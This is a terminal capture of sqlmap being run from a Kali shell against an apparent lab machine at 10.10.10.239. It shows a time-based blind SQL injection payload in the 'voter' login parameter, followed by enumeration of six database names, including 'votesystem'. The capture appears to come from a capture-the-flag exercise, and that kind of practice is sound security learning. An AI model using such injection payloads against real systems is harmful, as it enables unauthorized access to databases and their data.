 root@kali:~# sqlmap -r request.txt -p voter --dbms=MySQL --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
esponsible for any misuse or damage caused by this program
[*] starting @ 16:43:12 /2021-08-06/
[16:43:12] [INFO] parsing HTTP request from 'request.txt'
[16:43:13] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.10.239:80/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: voter (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: voter=admin' AND (SELECT 8916 FROM (SELECT(SLEEP(5)))zQLr) AND 'oMZk'='oMZk&password=test&login=
---
[16:43:16] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:44:27] [INFO] confirming MySQL
[16:44:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
[16:44:37] [INFO] adjusting time delay to 1 second due to good response times
[16:44:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.27, Apache 2.4.46
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:44:37] [INFO] fetching database names
[16:44:37] [INFO] fetching number of databases
[16:44:37] [INFO] retrieved: 6
[16:44:42] [INFO] retrieved: information_schema
[16:45:59] [INFO] retrieved: mysql
[16:46:21] [INFO] retrieved: performance_schema
[16:47:36] [INFO] retrieved: phpmyadmin
[16:48:22] [INFO] retrieved: test
[16:48:41] [INFO] retrieved: votesystem
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] votesystem
[16:49:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.239'
[*] ending @ 16:49:26 /2021-08-06/